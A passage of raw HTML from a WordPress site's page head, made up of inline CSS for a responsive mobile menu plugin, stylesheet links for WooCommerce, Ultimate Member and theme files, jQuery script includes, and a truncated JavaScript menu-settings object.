!important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.abexo.tech/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<style id='responsive-menu-inline-css' type='text/css'>
/** This file is major component of this plugin so please don't try to edit here. */
#rmp_menu_trigger-6981 {
  width: 55px;
  height: 55px;
  position: fixed;
  top: 0;
  border-radius: 5px;
  display: none;
  text-decoration: none;
  left: 0;
  background: #ffffff;
  transition: transform 0.5s, background-color 0.5s;
}
#rmp_menu_trigger-6981:hover, #rmp_menu_trigger-6981:focus {
  background: #ffffff;
  text-decoration: unset;
}
#rmp_menu_trigger-6981.is-active {
  background: #ffffff;
}
#rmp_menu_trigger-6981 .rmp-trigger-box {
  width: 25px;
  color: #ffffff;
}
#rmp_menu_trigger-6981 .rmp-trigger-icon-active, #rmp_menu_trigger-6981 .rmp-trigger-text-open {
  display: none;
}
#rmp_menu_trigger-6981.is-active .rmp-trigger-icon-active, #rmp_menu_trigger-6981.is-active .rmp-trigger-text-open {
  display: inline;
}
#rmp_menu_trigger-6981.is-active .rmp-trigger-icon-inactive, #rmp_menu_trigger-6981.is-active .rmp-trigger-text {
  display: none;
}
#rmp_menu_trigger-6981 .rmp-trigger-label {
  color: #ffffff;
  pointer-events: none;
  line-height: 13px;
  font-family: inherit;
  font-size: 14px;
  display: inline;
  text-transform: inherit;
}
#rmp_menu_trigger-6981 .rmp-trigger-label.rmp-trigger-label-top {
  display: block;
  margin-bottom: 12px;
}
#rmp_menu_trigger-6981 .rmp-trigger-label.rmp-trigger-label-bottom {
  display: block;
  margin-top: 12px;
}
#rmp_menu_trigger-6981 .responsive-menu-pro-inner {
  display: block;
}
#rmp_menu_trigger-6981 .rmp-trigger-icon-inactive .rmp-font-icon {
  color: #000000;
}
#rmp_menu_trigger-6981 .responsive-menu-pro-inner, #rmp_menu_trigger-6981 .responsive-menu-pro-inner::before, #rmp_menu_trigger-6981 .responsive-menu-pro-inner::after {
  width: 25px;
  height: 3px;
  background-color: #000000;
  border-radius: 4px;
  position: absolute;
}
#rmp_menu_trigger-6981 .rmp-trigger-icon-active .rmp-font-icon {
  color: #000000;
}
#rmp_menu_trigger-6981.is-active .responsive-menu-pro-inner, #rmp_menu_trigger-6981.is-active .responsive-menu-pro-inner::before, #rmp_menu_trigger-6981.is-active .responsive-menu-pro-inner::after {
  background-color: #000000;
}
#rmp_menu_trigger-6981:hover .rmp-trigger-icon-inactive .rmp-font-icon {
  color: #000000;
}
#rmp_menu_trigger-6981:not(.is-active):hover .responsive-menu-pro-inner, #rmp_menu_trigger-6981:not(.is-active):hover .responsive-menu-pro-inner::before, #rmp_menu_trigger-6981:not(.is-active):hover .responsive-menu-pro-inner::after {
  background-color: #000000;
}
#rmp_menu_trigger-6981 .responsive-menu-pro-inner::before {
  top: 10px;
}
#rmp_menu_trigger-6981 .responsive-menu-pro-inner::after {
  bottom: 10px;
}
#rmp_menu_trigger-6981.is-active .responsive-menu-pro-inner::after {
  bottom: 0;
}
/* Hamburger menu styling */
@media screen and (max-width: 800px) {
  /** Menu Title Style */
  /** Menu Additional Content Style */
  .main-nav {
    display: none !important;
  }
  #rmp_menu_trigger-6981 {
    display: block;
  }
  #rmp-container-6981 {
    position: fixed;
    top: 0;
    margin: 0;
    transition: transform 0.5s;
    overflow: auto;
    display: block;
    width: 55%;
    background-color: #ffffff;
    background-image: url("");
    height: 100%;
    left: 0;
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
  }
  #rmp-menu-wrap-6981 {
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
    background-color: #ffffff;
  }
  #rmp-menu-wrap-6981 .rmp-menu, #rmp-menu-wrap-6981 .rmp-submenu {
    width: 100%;
    box-sizing: border-box;
    margin: 0;
    padding: 0;
  }
  #rmp-menu-wrap-6981 .rmp-submenu-depth-1 .rmp-menu-item-link {
    padding-left: 10%;
  }
  #rmp-menu-wrap-6981 .rmp-submenu-depth-2 .rmp-menu-item-link {
    padding-left: 15%;
  }
  #rmp-menu-wrap-6981 .rmp-submenu-depth-3 .rmp-menu-item-link {
    padding-left: 20%;
  }
  #rmp-menu-wrap-6981 .rmp-submenu-depth-4 .rmp-menu-item-link {
    padding-left: 25%;
  }
  #rmp-menu-wrap-6981 .rmp-submenu.rmp-submenu-open {
    display: block;
  }
  #rmp-menu-wrap-6981 .rmp-menu-item {
    width: 100%;
    list-style: none;
    margin: 0;
  }
  #rmp-menu-wrap-6981 .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    font-size: 16px;
    border-bottom: 1px solid #ffffff;
    font-family: inherit;
    color: #000000;
    text-align: left;
    background-color: #ffffff;
    font-weight: normal;
    letter-spacing: 0px;
    display: block;
    box-sizing: border-box;
    width: 100%;
    text-decoration: none;
    position: relative;
    overflow: hidden;
    transition: background-color 0.5s, border-color 0.5s, 0.5s;
    padding: 0 5%;
    padding-right: 50px;
  }
  #rmp-menu-wrap-6981 .rmp-menu-item-link:after, #rmp-menu-wrap-6981 .rmp-menu-item-link:before {
    display: none;
  }
  #rmp-menu-wrap-6981 .rmp-menu-item-link:hover, #rmp-menu-wrap-6981 .rmp-menu-item-link:focus {
    color: #000000;
    border-color: #ffffff;
    background-color: #ffffff;
  }
  #rmp-menu-wrap-6981 .rmp-menu-item-link:focus {
    outline: none;
    border-color: unset;
    box-shadow: unset;
  }
  #rmp-menu-wrap-6981 .rmp-menu-item-link .rmp-font-icon {
    height: 40px;
    line-height: 40px;
    margin-right: 10px;
    font-size: 16px;
  }
  #rmp-menu-wrap-6981 .rmp-menu-current-item .rmp-menu-item-link {
    color: #000000;
    border-color: #ffffff;
    background-color: #ffffff;
  }
  #rmp-menu-wrap-6981 .rmp-menu-current-item .rmp-menu-item-link:hover, #rmp-menu-wrap-6981 .rmp-menu-current-item .rmp-menu-item-link:focus {
    color: #000000;
    border-color: #ffffff;
    background-color: #ffffff;
  }
  #rmp-menu-wrap-6981 .rmp-menu-subarrow {
    position: absolute;
    top: 0;
    bottom: 0;
    text-align: center;
    overflow: hidden;
    background-size: cover;
    overflow: hidden;
    right: 0;
    border-left-style: solid;
    border-left-color: #212121;
    border-left-width: 1px;
    height: 39px;
    width: 40px;
    color: #ffffff;
    background-color: #212121;
  }
  #rmp-menu-wrap-6981 .rmp-menu-subarrow svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-6981 .rmp-menu-subarrow:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-6981 .rmp-menu-subarrow:hover svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-6981 .rmp-menu-subarrow .rmp-font-icon {
    margin-right: unset;
  }
  #rmp-menu-wrap-6981 .rmp-menu-subarrow * {
    vertical-align: middle;
    line-height: 39px;
  }
  #rmp-menu-wrap-6981 .rmp-menu-subarrow-active {
    display: block;
    background-size: cover;
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-6981 .rmp-menu-subarrow-active svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-6981 .rmp-menu-subarrow-active:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-6981 .rmp-menu-subarrow-active:hover svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-6981 .rmp-submenu {
    display: none;
  }
  #rmp-menu-wrap-6981 .rmp-submenu .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    letter-spacing: 0px;
    font-size: 13px;
    border-bottom: 1px solid #212121;
    font-family: inherit;
    font-weight: normal;
    color: #ffffff;
    text-align: left;
    background-color: #212121;
  }
  #rmp-menu-wrap-6981 .rmp-submenu .rmp-menu-item-link:hover, #rmp-menu-wrap-6981 .rmp-submenu .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #212121;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-6981 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link {
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-6981 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover, #rmp-menu-wrap-6981 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-6981 .rmp-submenu .rmp-menu-subarrow {
    right: 0;
    border-right: unset;
    border-left-style: solid;
    border-left-color: #212121;
    border-left-width: 1px;
    height: 39px;
    line-height: 39px;
    width: 40px;
    color: #ffffff;
    background-color: #212121;
  }
  #rmp-menu-wrap-6981 .rmp-submenu .rmp-menu-subarrow:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-6981 .rmp-submenu .rmp-menu-subarrow-active {
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-6981 .rmp-submenu .rmp-menu-subarrow-active:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-6981 .rmp-menu-item-description {
    margin: 0;
    padding: 5px 5%;
    opacity: 0.8;
    color: #000000;
  }
  #rmp-search-box-6981 {
    display: block;
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
  }
  #rmp-search-box-6981 .rmp-search-form {
    margin: 0;
  }
  #rmp-search-box-6981 .rmp-search-box {
    background: #ffffff;
    border: 1px solid #dadada;
    color: #333333;
    width: 100%;
    padding: 0 5%;
    border-radius: 30px;
    height: 45px;
    -webkit-appearance: none;
  }
  #rmp-search-box-6981 .rmp-search-box::placeholder {
    color: #c7c7cd;
  }
  #rmp-search-box-6981 .rmp-search-box:focus {
    background-color: #ffffff;
    outline: 2px solid #dadada;
    color: #333333;
  }
  #rmp-menu-title-6981 {
    background-color: #212121;
    color: #ffffff;
    text-align: left;
    font-size: 16px;
    padding-top: 10%;
    padding-left: 5%;
    padding-bottom: 0%;
    padding-right: 5%;
    font-weight: 400;
    transition: background-color 0.5s, border-color 0.5s, color 0.5s;
  }
  #rmp-menu-title-6981:hover {
    background-color: #212121;
    color: #ffffff;
  }
  #rmp-menu-title-6981 > .rmp-menu-title-link {
    color: #ffffff;
    width: 100%;
    background-color: unset;
    text-decoration: none;
  }
  #rmp-menu-title-6981 > .rmp-menu-title-link:hover {
    color: #ffffff;
  }
  #rmp-menu-title-6981 .rmp-font-icon {
    font-size: 16px;
  }
  #rmp-menu-additional-content-6981 {
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
    color: #ffffff;
    text-align: center;
    font-size: 16px;
  }
}
/**
This file contents common styling of menus.
*/
.rmp-container {
  display: none;
  visibility: visible;
  padding: 0px 0px 0px 0px;
  z-index: 99998;
  transition: all 0.3s;
  /** Scrolling bar in menu setting box **/
}
.rmp-container.rmp-fade-top, .rmp-container.rmp-fade-left, .rmp-container.rmp-fade-right, .rmp-container.rmp-fade-bottom {
  display: none;
}
.rmp-container.rmp-slide-left, .rmp-container.rmp-push-left {
  transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
}
.rmp-container.rmp-slide-left.rmp-menu-open, .rmp-container.rmp-push-left.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-right, .rmp-container.rmp-push-right {
  transform: translateX(100%);
  -ms-transform: translateX(100%);
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
}
.rmp-container.rmp-slide-right.rmp-menu-open, .rmp-container.rmp-push-right.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-top, .rmp-container.rmp-push-top {
  transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
}
.rmp-container.rmp-slide-top.rmp-menu-open, .rmp-container.rmp-push-top.rmp-menu-open {
  transform: translateY(0);
  -ms-transform: translateY(0);
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
}
.rmp-container.rmp-slide-bottom, .rmp-container.rmp-push-bottom {
  transform: translateY(100%);
  -ms-transform: translateY(100%);
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
}
.rmp-container.rmp-slide-bottom.rmp-menu-open, .rmp-container.rmp-push-bottom.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container::-webkit-scrollbar {
  width: 0px;
}
.rmp-container ::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px transparent;
}
.rmp-container ::-webkit-scrollbar-thumb {
  background: transparent;
}
.rmp-container ::-webkit-scrollbar-thumb:hover {
  background: transparent;
}
.rmp-container .rmp-menu-wrap .rmp-menu {
  transition: none;
  border-radius: 0;
  box-shadow: none;
  background: none;
  border: 0;
  bottom: auto;
  box-sizing: border-box;
  clip: auto;
  color: #666;
  display: block;
  float: none;
  font-family: inherit;
  font-size: 14px;
  height: auto;
  left: auto;
  line-height: 1.7;
  list-style-type: none;
  margin: 0;
  min-height: auto;
  max-height: none;
  opacity: 1;
  outline: none;
  overflow: visible;
  padding: 0;
  position: relative;
  pointer-events: auto;
  right: auto;
  text-align: left;
  text-decoration: none;
  text-indent: 0;
  text-transform: none;
  transform: none;
  top: auto;
  visibility: inherit;
  width: auto;
  word-wrap: break-word;
  white-space: normal;
}
.rmp-container .rmp-menu-additional-content {
  display: block;
  word-break: break-word;
}
.rmp-container .rmp-menu-title {
  display: flex;
  flex-direction: column;
}
.rmp-container .rmp-menu-title .rmp-menu-title-image {
  max-width: 100%;
  margin-bottom: 15px;
  display: block;
  margin: auto;
  margin-bottom: 15px;
}
button.rmp_menu_trigger {
  z-index: 999999;
  overflow: hidden;
  outline: none;
  border: 0;
  display: none;
  margin: 0;
  transition: transform 0.5s, background-color 0.5s;
  padding: 0;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before, button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  content: "";
  display: block;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before {
  top: 10px;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  bottom: 10px;
}
button.rmp_menu_trigger .rmp-trigger-box {
  width: 40px;
  display: inline-block;
  position: relative;
  pointer-events: none;
  vertical-align: super;
}
.admin-bar .rmp-container, .admin-bar .rmp_menu_trigger {
  margin-top: 32px !important;
}
@media screen and (max-width: 782px) {
  .admin-bar .rmp-container, .admin-bar .rmp_menu_trigger {
    margin-top: 46px !important;
  }
}
/*  Menu Trigger Boring Animation */
.rmp-menu-trigger-boring .responsive-menu-pro-inner {
  transition-property: none;
}
.rmp-menu-trigger-boring .responsive-menu-pro-inner::after, .rmp-menu-trigger-boring .responsive-menu-pro-inner::before {
  transition-property: none;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner {
  transform: rotate(45deg);
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:before {
  top: 0;
  opacity: 0;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:after {
  bottom: 0;
  transform: rotate(-90deg);
}

</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.abexo.tech/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.abexo.tech/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.abexo.tech/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.abexo.tech/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://www.abexo.tech/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.abexo.tech/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-style-css' href='https://www.abexo.tech/wp-content/themes/responsive/core/css/style.css?ver=3.14' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-media-queries-css' href='https://www.abexo.tech/wp-content/themes/responsive/core/css/responsive.css?ver=3.14' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-child-style-css' href='https://www.abexo.tech/wp-content/themes/responsive-child/style.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-style-css' href='https://www.abexo.tech/wp-content/themes/responsive/core/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-child-responsive-css' href='https://www.abexo.tech/wp-content/themes/responsive-child/responsive.css?ver=1769312568' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.10.6' type='text/css' media='all' />
<script type="text/javascript" src="https://www.abexo.tech/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.abexo.tech/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="rmp_menu_scripts-js-extra">
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"https:\/\/www.abexo.tech\/wp-admin\/admin-ajax.php","wp_nonce":"fc92f15380","menu":[{"menu_theme":null,"theme_type":"default","theme_location_menu":"","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"39","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"#212121","submenu_sub_arrow_background_hover_colour":"#3f3f3f","submenu_sub_arrow_background_colour_active":"#212121","submenu_sub_arrow_background_hover_colour_active":"#3f3f3f","submenu_sub_arrow_border_width":"1","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#212121","submenu_sub_arrow_border_hover_colour":"#3f3f3f","submenu_sub_arrow_border_colour_active":"#212121","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#ffffff","submenu_sub_arrow_shape_hover_colour":"#ffffff","submenu_sub_arrow_shape_colour_active":"#ffffff","submenu_sub_arrow_shape_hover_colour_active":"#ffffff","use_header_bar":"off","header_bar_items_order":"{\"logo\":\"on\",\"title\":\"on\",\"search\":\"on\",\"html content\":\"on\"}","header_bar_title":"","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":"","header_bar_logo_width_unit":"%","header_bar_logo_height":"","header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#ffffff","header_bar_breakpoint":"800","header_bar_position_type":"fixed","header_bar_adjust_page":null,"header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"800","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0, 0, 0, 0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"fixed","desktop_menu_side":"","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"","desktop_submenu_open_animation_speed":"0ms","desktop_submenu_open_on_click":"","desktop_menu_hide_and_show":"","menu_name":"Default Menu","menu_to_use":"menu-principale","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"","menu_display_on":"all-pages","menu_to_hide":".main-nav","submenu_descriptions_on":"","custom_walker":"","menu_background_colour":"#ffffff","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":[],"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"16","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"off","menu_link_colour":"#000000","menu_link_hover_colour":"#000000","menu_current_link_colour":"#000000","menu_current_link_hover_colour":"#000000","menu_item_background_colour":"#ffffff","menu_item_background_hover_colour":"#ffffff","menu_current_item_background_colour":"#ffffff","menu_current_item_background_hover_colour":"#ffffff","menu_border_width":"1","menu_border_width_unit":"px","menu_item_border_colour":"#ffffff","menu_item_border_colour_hover":"#ffffff","menu_current_item_border_colour":"#ffffff","menu_current_item_border_hover_colour":"#ffffff","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"#212121","submenu_item_background_hover_colour":"#3f3f3f","submenu_current_item_background_colour":"#212121","submenu_current_item_background_hover_colour":"#3f3f3f","submenu_border_width":"1","submenu_border_width_unit":"px","submenu_item_border_colour":"#212121","submenu_item_border_colour_hover":"#212121","submenu_current_item_border_colour":"#212121","submenu_current_item_border_hover_colour":"#3f3f3f","submenu_font_size":"13","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#ffffff","submenu_link_hover_colour":"#ffffff","submenu_current_link_colour":"#ffffff","submenu_current_link_hover_colour":"#ffffff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"39","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#ffffff","menu_sub_arrow_shape_hover_colour":"#ffffff","menu_sub_arrow_shape_colour_active":"#ffffff","menu_sub_arrow_shape_hover_colour_active":"#ffffff","menu_sub_arrow_border_width":"1","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#212121","menu_sub_arrow_border_hover_colour":"#3f3f3f","menu_sub_arrow_border_colour_active":"#212121","menu_sub_arrow_border_hover_colour_active":"#3f3f3f","menu_sub_arrow_background_colour":"#212121","menu_sub_arrow_background_hover_colour":"#3f3f3f","menu_sub_arrow_background_colour_active":"#212121","menu_sub_arrow_background_hover_colour_active":"#3f3f3f","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"55","button_width_unit":"px","button_height":"55","button_height_unit":"px","button_background_colour":"#ffffff","button_background_colour_hover":"#ffffff","button_background_colour_active":"#ffffff","toggle_button_border_radius":"5","button_transparent_background":"off","button_left_or_right":"left","button_position_type":"fixed","button_distance_from_side":"0","button_distance_from_side_unit":"%","button_top":"0","button_top_unit":"px","button_push_with_animation":"on","button_click_animation":"boring","button_line_margin":"5","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"3","button_line_height_unit":"px","button_line_colour":"#000000","button_line_colour_hover":"#000000","button_line_colour_active":"#000000","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"","button_title_open":"","button_title_position":"left","menu_container_columns":"","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#ffffff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"#responsive-menu-button","items_order":{"title":"","menu":"on","search":"","additional content":""},"menu_title":"","menu_title_link":"","menu_title_link_location":"_self","menu_title_image":"","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"#212121","menu_title_background_hover_colour":"#212121","menu_title_font_size":"16","menu_title_font_size_unit":"px","menu_title_alignment":"left","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#ffffff","menu_title_hover_colour":"#ffffff","menu_title_image_width":"","menu_title_image_width_unit":"%","menu_title_image_height":"","menu_title_image_height_unit":"px","menu_additional_content":"","menu_additional_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#ffffff","menu_search_box_text":"Search","menu_search_box_code":"","menu_search_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_search_box_height":"45","menu_search_box_he